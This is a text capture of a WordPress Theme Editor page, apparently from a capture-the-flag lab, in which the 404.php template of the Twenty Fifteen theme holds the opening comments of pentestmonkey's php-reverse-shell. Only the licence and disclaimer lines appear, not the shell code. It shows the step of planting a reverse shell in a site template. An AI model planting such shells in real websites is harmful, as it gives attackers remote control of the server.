 user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)